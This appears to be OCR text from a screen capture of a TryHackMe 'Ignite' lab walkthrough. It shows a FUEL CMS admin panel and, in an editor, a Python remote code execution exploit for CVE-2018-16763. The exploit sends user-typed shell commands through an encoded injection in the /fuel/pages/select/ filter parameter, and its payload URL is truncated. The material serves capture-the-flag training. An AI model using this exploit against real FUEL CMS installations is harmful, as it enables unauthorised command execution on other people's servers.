 TryHackMe | Ignite
Welcome to FUEL CMS
FUEL CMS : Navigation
10.10.86.220/fuel/navigation
150%
9
My Website
Navigation
Logged in as: admin | Logout
SITE
Dashboard
Pages
Blocks
Navigation
Assets
Site Variables
MANAGE
Users
Permissions
Page Cache
Activity Log
Settings
List
Tree
Upload
Download
Create
Search...
Search
Show:
50
Filters: Navigation Group
~/THM/YT/Ignite/47138.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Commands
Scans
Notes.md
47138.py
1 # Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
2 # Date: 2019-07-19
3 # Exploit Author: 0xd0ff9
4 # Vendor Homepage: https://www.getfuelcms.com/
5 # Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
6 # Version: <= 1.4.1
7 # Tested on: Ubuntu - Apache2 - php5
8 # CVE : CVE-2018-16763
9
10
11 import requests
12 import urllib
13
14 url = "http://10.10.86.220"
15 def find_nth_overlapping(haystack, needle, n):
16 start = haystack.find(needle)
17 while start >= 0 and n > 1:
18 start = haystack.find(needle, start+1)
19 n -= 1
20 return start
21
22 while 1:
23 xxxx = raw_input('cmd:')
24 burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65
25 proxy = {"http":"http://127.0.0.1:8080"}
26 r = requests.get(burp0_url, proxies=proxy)
27
28 html = "<!DOCTYPE html>"
29 htmlcharset = r.text.find(html)
30
31 begin = r.text[0:20]
32 dup = find_nth_overlapping(r.text,begin,2)
33
34 print r.text[0:dup]
Line 23, Column 19
S
$_